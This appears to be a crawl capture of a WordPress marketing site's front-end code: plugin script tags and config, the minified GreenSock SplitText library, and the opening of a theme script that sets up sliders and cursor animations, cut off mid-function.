/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://octaadsmedia.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.4.7" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/octaadsmedia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/plugins/newsletter/main.js?ver=8.9.1" id="newsletter-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/octaadsmedia.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/octaadsmedia.com\/wp-admin\/admin-ajax.php","nonce":"ea3968a8a8","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.10.23" id="element-pack-helper-js"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://octaadsmedia.com/wp-content/themes/axtra/assets/js/SplitText.min.js?ver=2.1.2
body_size: 4863
content:
/*!
 * SplitText 3.11.2
 * https://greensock.com
 * 
 * @license Copyright 2022, GreenSock. All rights reserved.
 * This plugin is a membership benefit of Club GreenSock and is only authorized for use in sites/apps/products developed by individuals/companies with an active Club GreenSock membership. See https://greensock.com/club
 * @author: Jack Doyle, jack@greensock.com
 */

!function(D,u){"object"==typeof exports&&"undefined"!=typeof module?u(exports):"function"==typeof define&&define.amd?define(["exports"],u):u((D=D||self).window=D.window||{})}(this,function(D){"use strict";var _=/([\uD800-\uDBFF][\uDC00-\uDFFF](?:[\u200D\uFE0F][\uD800-\uDBFF][\uDC00-\uDFFF]){2,}|\uD83D\uDC69(?:\u200D(?:(?:\uD83D\uDC69\u200D)?\uD83D\uDC67|(?:\uD83D\uDC69\u200D)?\uD83D\uDC66)|\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC69\u200D(?:\uD83D\uDC69\u200D)?\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D(?:\uD83D\uDC69\u200D)?\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD37-\uDD39\uDD3D\uDD3E\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]\uFE0F|\uD83D\uDC69(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92])|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC6F\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD37-\uDD39\uDD3C-\uDD3E\uDDD6-\uDDDF])\u200D[\u2640\u2642]\uFE0F|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F\u200D[\u2640\u2642]|(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642])\uFE0F|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\uD83D\uDC69\u200D[\u2695\u2696\u2708]|\uD83D\uDC68(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708]))\uFE0F|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83D\uDC69\u200D(?:\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69]))|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|[#\*0-9]\uFE0F\u20E3|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC68(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC66\u200D\uD83D\uDC66|(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92])|(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]))|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uD83C[\uDFFB-\uDFFF])|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD37-\uDD39\uDD3D\uDD3E\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270A-\u270D]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC70\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD74\uDD7A\uDD90\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD36\uDDD1-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC68(?:\u200D(?:(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC67|(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC66)|\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u26F9\u270A-\u270D]|\uD83C[\uDF85\uDFC2-\uDFC4\uDFC7\uDFCA-\uDFCC]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66-\uDC69\uDC6E\uDC70-\uDC78\uDC7C\uDC81-\uDC83\uDC85-\uDC87\uDCAA\uDD74\uDD75\uDD7A\uDD90\uDD95\uDD96\uDE45-\uDE47\uDE4B-\uDE4F\uDEA3\uDEB4-\uDEB6\uDEC0\uDECC]|\uD83E[\uDD18-\uDD1C\uDD1E\uDD1F\uDD26\uDD30-\uDD39\uDD3D\uDD3E\uDDD1-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])?|(?:[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u270A\u270B\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF93\uDFA0-\uDFCA\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF4\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC3E\uDC40\uDC42-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDD7A\uDD95\uDD96\uDDA4\uDDFB-\uDE4F\uDE80-\uDEC5\uDECC\uDED0-\uDED2\uDEEB\uDEEC\uDEF4-\uDEF8]|\uD83E[\uDD10-\uDD3A\uDD3C-\uDD3E\uDD40-\uDD45\uDD47-\uDD4C\uDD50-\uDD6B\uDD80-\uDD97\uDDC0\uDDD0-\uDDE6])|(?:[#\*0-9\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE02\uDE1A\uDE2F\uDE32-\uDE3A\uDE50\uDE51\uDF00-\uDF21\uDF24-\uDF93\uDF96\uDF97\uDF99-\uDF9B\uDF9E-\uDFF0\uDFF3-\uDFF5\uDFF7-\uDFFF]|\uD83D[\uDC00-\uDCFD\uDCFF-\uDD3D\uDD49-\uDD4E\uDD50-\uDD67\uDD6F\uDD70\uDD73-\uDD7A\uDD87\uDD8A-\uDD8D\uDD90\uDD95\uDD96\uDDA4\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA-\uDE4F\uDE80-\uDEC5\uDECB-\uDED2\uDEE0-\uDEE5\uDEE9\uDEEB\uDEEC\uDEF0\uDEF3-\uDEF8]|\uD83E[\uDD10-\uDD3A\uDD3C-\uDD3E\uDD40-\uDD45\uDD47-\uDD4C\uDD50-\uDD6B\uDD80-\uDD97\uDDC0\uDDD0-\uDDE6])\uFE0F)/;function k(D){return e.getComputedStyle(D)}function n(D,u){var e;return i(D)?D:"string"==(e=typeof D)&&!u&&D?E.call(X.querySelectorAll(D),0):D&&"object"==e&&"length"in D?E.call(D,0):D?[D]:[]}function o(D){return"absolute"===D.position||!0===D.absolute}function p(D,u){for(var e,t=u.length;-1<--t;)if(e=u[t],D.substr(0,e.length)===e)return e.length}function r(D,u){void 0===D&&(D="");var e=~D.indexOf("++"),t=1;return e&&(D=D.split("++").join("")),function(){return"<"+u+" style='position:relative;display:inline-block;'"+(D?" class='"+D+(e?t++:"")+"'>":">")}}function s(D,u,e){var t=D.nodeType;if(1===t||9===t||11===t)for(D=D.firstChild;D;D=D.nextSibling)s(D,u,e);else 3!==t&&4!==t||(D.nodeValue=D.nodeValue.split(u).join(e))}function t(D,u){for(var e=u.length;-1<--e;)D.push(u[e])}function u(D,u,e){for(var t;D&&D!==u;){if(t=D._next||D.nextSibling)return t.textContent.charAt(0)===e;D=D.parentNode||D._parent}}function v(D){var u,e,t=n(D.childNodes),F=t.length;for(u=0;u<F;u++)(e=t[u])._isSplit?v(e):u&&e.previousSibling&&3===e.previousSibling.nodeType?(e.previousSibling.nodeValue+=3===e.nodeType?e.nodeValue:e.firstChild.nodeValue,D.removeChild(e)):3!==e.nodeType&&(D.insertBefore(e.firstChild,e),D.removeChild(e))}function w(D,u){return parseFloat(u[D])||0}function x(D,e,F,C,i,n,E){var r,l,p,d,a,h,B,f,A,c,x,g,y=k(D),_=w("paddingLeft",y),b=-999,S=w("borderBottomWidth",y)+w("borderTopWidth",y),T=w("borderLeftWidth",y)+w("borderRightWidth",y),m=w("paddingTop",y)+w("paddingBottom",y),N=w("paddingLeft",y)+w("paddingRight",y),L=w("fontSize",y)*(e.lineThreshold||.2),W=y.textAlign,H=[],O=[],V=[],j=e.wordDelimiter||" ",M=e.tag?e.tag:e.span?"span":"div",R=e.type||e.split||"chars,words,lines",z=i&&~R.indexOf("lines")?[]:null,P=~R.indexOf("words"),q=~R.indexOf("chars"),G=o(e),I=e.linesClass,J=~(I||"").indexOf("++"),K=[],Q="flex"===y.display,U=D.style.display;for(J&&(I=I.split("++").join("")),Q&&(D.style.display="block"),p=(l=D.getElementsByTagName("*")).length,a=[],r=0;r<p;r++)a[r]=l[r];if(z||G)for(r=0;r<p;r++)((h=(d=a[r]).parentNode===D)||G||q&&!P)&&(g=d.offsetTop,z&&h&&Math.abs(g-b)>L&&("BR"!==d.nodeName||0===r)&&(B=[],z.push(B),b=g),G&&(d._x=d.offsetLeft,d._y=g,d._w=d.offsetWidth,d._h=d.offsetHeight),z&&((d._isSplit&&h||!q&&h||P&&h||!P&&d.parentNode.parentNode===D&&!d.parentNode._isSplit)&&(B.push(d),d._x-=_,u(d,D,j)&&(d._wordEnd=!0)),"BR"===d.nodeName&&(d.nextSibling&&"BR"===d.nextSibling.nodeName||0===r)&&z.push([])));for(r=0;r<p;r++)if(h=(d=a[r]).parentNode===D,"BR"!==d.nodeName)if(G&&(A=d.style,P||h||(d._x+=d.parentNode._x,d._y+=d.parentNode._y),A.left=d._x+"px",A.top=d._y+"px",A.position="absolute",A.display="block",A.width=d._w+1+"px",A.height=d._h+"px"),!P&&q)if(d._isSplit)for(d._next=l=d.nextSibling,d.parentNode.appendChild(d);l&&3===l.nodeType&&" "===l.textContent;)d._next=l.nextSibling,d.parentNode.appendChild(l),l=l.nextSibling;else d.parentNode._isSplit?(d._parent=d.parentNode,!d.previousSibling&&d.firstChild&&(d.firstChild._isFirst=!0),d.nextSibling&&" "===d.nextSibling.textContent&&!d.nextSibling.nextSibling&&K.push(d.nextSibling),d._next=d.nextSibling&&d.nextSibling._isFirst?null:d.nextSibling,d.parentNode.removeChild(d),a.splice(r--,1),p--):h||(g=!d.nextSibling&&u(d.parentNode,D,j),d.parentNode._parent&&d.parentNode._parent.appendChild(d),g&&d.parentNode.appendChild(X.createTextNode(" ")),"span"===M&&(d.style.display="inline"),H.push(d));else d.parentNode._isSplit&&!d._isSplit&&""!==d.innerHTML?O.push(d):q&&!d._isSplit&&("span"===M&&(d.style.display="inline"),H.push(d));else z||G?(d.parentNode&&d.parentNode.removeChild(d),a.splice(r--,1),p--):P||D.appendChild(d);for(r=K.length;-1<--r;)K[r].parentNode.removeChild(K[r]);if(z){for(G&&(c=X.createElement(M),D.appendChild(c),x=c.offsetWidth+"px",g=c.offsetParent===D?0:D.offsetLeft,D.removeChild(c)),A=D.style.cssText,D.style.cssText="display:none;";D.firstChild;)D.removeChild(D.firstChild);for(f=" "===j&&(!G||!P&&!q),r=0;r<z.length;r++){for(B=z[r],(c=X.createElement(M)).style.cssText="display:block;text-align:"+W+";position:"+(G?"absolute;":"relative;"),I&&(c.className=I+(J?r+1:"")),V.push(c),p=B.length,l=0;l<p;l++)"BR"!==B[l].nodeName&&(d=B[l],c.appendChild(d),f&&d._wordEnd&&c.appendChild(X.createTextNode(" ")),G&&(0===l&&(c.style.top=d._y+"px",c.style.left=_+g+"px"),d.style.top="0px",g&&(d.style.left=d._x-g+"px")));0===p?c.innerHTML="&nbsp;":P||q||(v(c),s(c,String.fromCharCode(160)," ")),G&&(c.style.width=x,c.style.height=d._h+"px"),D.appendChild(c)}D.style.cssText=A}G&&(E>D.clientHeight&&(D.style.height=E-m+"px",D.clientHeight<E&&(D.style.height=E+S+"px")),n>D.clientWidth&&(D.style.width=n-N+"px",D.clientWidth<n&&(D.style.width=n+T+"px"))),Q&&(U?D.style.display=U:D.style.removeProperty("display")),t(F,H),P&&t(C,O),t(i,V)}function y(D,u,e,t){var F,C,i,n,E,r,l,d,a=u.tag?u.tag:u.span?"span":"div",h=~(u.type||u.split||"chars,words,lines").indexOf("chars"),B=o(u),f=u.wordDelimiter||" ",A=" "!==f?"":B?"&#173; ":" ",c="</"+a+">",x=1,g=u.specialChars?"function"==typeof u.specialChars?u.specialChars:p:null,y=X.createElement("div"),v=D.parentNode;for(v.insertBefore(y,D),y.textContent=D.nodeValue,v.removeChild(D),l=-1!==(F=function getText(D){var u=D.nodeType,e="";if(1===u||9===u||11===u){if("string"==typeof D.textContent)return D.textContent;for(D=D.firstChild;D;D=D.nextSibling)e+=getText(D)}else if(3===u||4===u)return D.nodeValue;return e}(D=y)).indexOf("<"),!1!==u.reduceWhiteSpace&&(F=F.replace(S," ").replace(b,"")),l&&(F=F.split("<").join("{{LT}}")),E=F.length,C=(" "===F.charAt(0)?A:"")+e(),i=0;i<E;i++)if(r=F.charAt(i),g&&(d=g(F.substr(i),u.specialChars)))r=F.substr(i,d||1),C+=h&&" "!==r?t()+r+"</"+a+">":r,i+=d-1;else if(r===f&&F.charAt(i-1)!==f&&i){for(C+=x?c:"",x=0;F.charAt(i+1)===f;)C+=A,i++;i===E-1?C+=A:")"!==F.charAt(i+1)&&(C+=A+e(),x=1)}else"{"===r&&"{{LT}}"===F.substr(i,6)?(C+=h?t()+"{{LT}}</"+a+">":"{{LT}}",i+=5):55296<=r.charCodeAt(0)&&r.charCodeAt(0)<=56319||65024<=F.charCodeAt(i+1)&&F.charCodeAt(i+1)<=65039?(n=((F.substr(i,12).split(_)||[])[1]||"").length||2,C+=h&&" "!==r?t()+F.substr(i,n)+"</"+a+">":F.substr(i,n),i+=n-1):C+=h&&" "!==r?t()+r+"</"+a+">":r;D.outerHTML=C+(x?c:""),l&&s(v,"{{LT}}","<")}function z(D,u,e,t){var F,C,i=n(D.childNodes),E=i.length,s=o(u);if(3!==D.nodeType||1<E){for(u.absolute=!1,F=0;F<E;F++)(C=i[F])._next=C._isFirst=C._parent=C._wordEnd=null,3===C.nodeType&&!/\S+/.test(C.nodeValue)||(s&&3!==C.nodeType&&"inline"===k(C).display&&(C.style.display="inline-block",C.style.position="relative"),C._isSplit=!0,z(C,u,e,t));return u.absolute=s,void(D._isSplit=!0)}y(D,u,e,t)}var X,e,F,C,b=/(?:\r|\n|\t\t)/g,S=/(?:\s\s+)/g,i=Array.isArray,E=[].slice,l=((C=SplitText.prototype).split=function split(D){this.isSplit&&this.revert(),this.vars=D=D||this.vars,this._originals.length=this.chars.length=this.words.length=this.lines.length=0;for(var u,e,t,F=this.elements.length,C=D.tag?D.tag:D.span?"span":"div",i=r(D.wordsClass,C),n=r(D.charsClass,C);-1<--F;)t=this.elements[F],this._originals[F]=t.innerHTML,u=t.clientHeight,e=t.clientWidth,z(t,D,i,n),x(t,D,this.chars,this.words,this.lines,e,u);return this.chars.reverse(),this.words.reverse(),this.lines.reverse(),this.isSplit=!0,this},C.revert=function revert(){var e=this._originals;if(!e)throw"revert() call wasn't scoped properly.";return this.elements.forEach(function(D,u){return D.innerHTML=e[u]}),this.chars=[],this.words=[],this.lines=[],this.isSplit=!1,this},SplitText.create=function create(D,u){return new SplitText(D,u)},SplitText);function SplitText(D,u){F||function _initCore(){X=document,e=window,F=1}(),this.elements=n(D),this.chars=[],this.words=[],this.lines=[],this._originals=[],this.vars=u||{},this.split(u)}l.version="3.11.2",D.SplitText=l,D.default=l;if (typeof(window)==="undefined"||window!==D){Object.defineProperty(D,"__esModule",{value:!0})} else {delete D.default}});



--- FILE ---
content_type: application/x-javascript
request_url: https://octaadsmedia.com/wp-content/themes/axtra/assets/js/main.js?ver=6.7.2
body_size: 13650
content:
/***************************************************
==================== JS INDEX ======================
****************************************************
00. Preloader
01. Cursor Animations
02. Offcanvas
03. Scroll Top
04. Modals
05. Header 1
06. Header 2
07. Header 3
08. Header 5
09. Header Search
10. Roll Slider
11. Workflow Slider
12. Team Slider
13. Testimonial Slider
14. Testimonial Slider 3
15. Portfolio Slider
16. Service 1
17. Counter
18. Button Hover Animation
19. Button Move Animation
20. Register GSAP
21. Config GSAP
22. Service 6
23. Choose Section
24. Portfolio 5 Animation 
25. Title Animation
26. Title Animation Top
27. Text Animation
28. Text Animation Top
29. Offcanvas Menu
30. Service 3
31. Folks animation
32. Menu Text Animation
33. Main Portfolio Sticky
34. Hero 3 Animation
35. Home Page 2 Animations
36. Award Animation
37. Portfolio Main Slider
38. Portfolio Animation
39. Portfolio Slider 2
40. Portfolio Slider 3
41. Image Moving Animations
42. Counter Animation
43. Workflow Slider Animation | animation__fade
44. Workflow Slider Animation 2 |  fade_bottom
45. Blog animation 
46. Blog animation 2
47. Blog Animation 3
48. Zoom In Animation
49. Service 3 Animation
50. Testimonial 2 Animation
51. Testimonial 3 Image Animation
52. Pricing Table Animation 
53. Service 2 Animation 
54. Hero 1 Animation
55. Service 1 Animation
56. Features 2 Animation 
57. Portfolio 6 Animation 
58. Portfolio 5 Border
59. Portfolio Main Slider
60. Portfolio Slider 6
61. Testimonial Slider 4
62. Team 7
63.Portfolio Slider 7
64. Header 7
65. Service 7 Animation
****************************************************/

(function ($) {
  "use strict";

  // Get Device width
  let device_width = window.innerWidth;

  /////////////////////////////////////////////////////
  // 00. Preloader
  $(document).ready(function () {
    $('.preloader').hide();
  });
  /////////////////////////////////////////////////////

  // 07. Data backgrond
  $("[data-background").each(function () {
    $(this).css("background-image", "url( " + $(this).attr("data-background") + "  )");
  });

  /////////////////////////////////////////////////////
  // HERO - 9

  var testimonial_4 = new Swiper(".hero-9", {
    pagination: {
      el: ".swiper-pagination",
      type: "fraction",
    },
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },
    direction: 'horizontal',
    loop: true,
    slidesPerView: 1,
    spaceBetween: 30,
    mousewheel: false,
    pagination: {
      el: '.swiper-pagination',
      type: 'fraction',
      clickable: true,

      renderFraction: function (currentClass, totalClass) {
        return '<span class="' + currentClass + '"></span>' + ' <span><i class="fa-solid fa-minus increase-dash"></i></span> ' + '<span class="' + totalClass + '"></span>';
      }
    },
    breakpoints: {
      1200: {
        slidesPerView: 1,
      },
      768: {
        slidesPerView: 1,
      },
      320: {
        slidesPerView: 1,
      },
    }
  });



  /////////////////////////////////////////////////////
  // 01. Cursor Animations

  // Home Page Client Cursor
  var client_cursor = document.getElementById("client_cursor");

  // Team Page Team Cursor
  var team_cursor = document.getElementById("team_cursor");

  // Portfolio  Cursor
  var portf_cursor_6 = document.getElementById("portf_cursor_6");

  // Featured  Cursor
  var featured_cursor = document.getElementById("featured_cursor");

  var portfolio4_cursor = document.getElementById("portfolio4_cursor");

  function mousemoveHandler(e) {
    try {
      const target = e.target;

      let tl = gsap.timeline({
        defaults: {
          x: e.clientX,
          y: e.clientY,
        }
      })
      let t2 = gsap.timeline({
        defaults: {
          x: e.clientX,
          y: e.clientY,
        }
      })

      // Home Page Client Cursor
      if (target.closest(".testimonial__img")) {
        tl.to(client_cursor, {
          opacity: 1,
          ease: "power4.out"
        }, "-=0.3");
      }
      else {
        t2.to(client_cursor, {
          opacity: 0,
          ease: "power4.out"
        }, "-=0.3");
      }

      // Team Page Team Cursor
      if (target.closest(".team__slider")) {
        tl.to(team_cursor, {
          opacity: 1,
          ease: "power4.out"
        }, "-=0.3");
      }
      else {
        t2.to(team_cursor, {
          opacity: 0,
          ease: "power4.out"
        }, "-=0.3");
      }

      // Portfolio Cursor
      if (target.closest(".portfolio__item-6")) {
        tl.to(portf_cursor_6, {
          opacity: 1,
          ease: "power4.out"
        }, "-=0.3");
      }
      else {
        t2.to(portf_cursor_6, {
          opacity: 0,
          ease: "power4.out"
        }, "-=0.3");
      }
      // Portfolio Cursor
      if (target.closest(".portfolio__item-6")) {
        tl.to(portf_cursor_6, {
          opacity: 1,
          ease: "power4.out"
        }, "-=0.3");
      }
      else {
        t2.to(portf_cursor_6, {
          opacity: 0,
          ease: "power4.out"
        }, "-=0.3");
      }

      // featured  Cursor
      if (target.closest(".portfolio__slider-3")) {
        tl.to(featured_cursor, {
          opacity: 1,
          ease: "power4.out"
        }, "-=0.3");
      }
      else {
        t2.to(featured_cursor, {
          opacity: 0,
          ease: "power4.out"
        }, "-=0.3");
      }

      // featured  Cursor
      if (target.closest(".portfolio__area-5")) {
        tl.to(portfolio4_cursor, {
          opacity: 1,
          ease: "power4.out"
        }, "-=0.3");
      }
      else {
        t2.to(portfolio4_cursor, {
          opacity: 0,
